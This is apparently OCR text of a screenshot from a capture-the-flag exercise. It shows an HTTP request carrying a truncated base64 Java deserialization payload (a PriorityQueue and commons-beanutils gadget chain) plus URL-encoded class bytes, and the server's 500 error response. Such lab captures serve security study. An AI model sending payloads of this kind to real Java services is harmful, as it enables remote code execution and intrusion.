 Request
Pretty Raw Hex \n
1 POST /user?user=
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwA
CSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcm
F0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRp
HTTP/1.1
2 Host:
be509b21-0fa8-4ae8-a3f4-f12a4f2847f9.www.polarctf.com:8
090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 20614
11
12 classData=
%79%76%36%36%76%67%41%41%41%44%51%42%45%77%6f%41%52%41%
42%78%43%51%41%6c%41%48%49%4a%41%43%55%41%63%77%6b%41%4
a%51%42%30%42%77%42%31%42%77%42%32%43%77%41%46%41%48%63
%49%41%48%67%4c%41%41%55%41%65%51%6b%41%65%67%42%37%43%
67%42%38%41%48%30%49%41%48%34%49%41%48%38%4c%41%41%59%4
1%67%41%63%41%67%51%67%41%67%67%6f%41%48%67%43%44%43%67
%41%50%41%49%51%4b%41%41%38%41%68%51%6f%41%44%77%43%47%
43%67%43%48%41%49%67%48%41%49%6b%48%41%49%6f%4b%41%42%6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Language: zh-CN
3 Content-Length: 287
4 Content-Type: text/html;charset=UTF-8
5 Date: Sun, 25 Aug 2024 13:23:43 GMT
6 Set-Cookie: JSESSIONID=
FF424FEF0ABEBD823933406DAA051480; Path=/; HttpOnly
7 Connection: close
8
9 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Sun Aug 25 13:23:43 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
</body>
</html>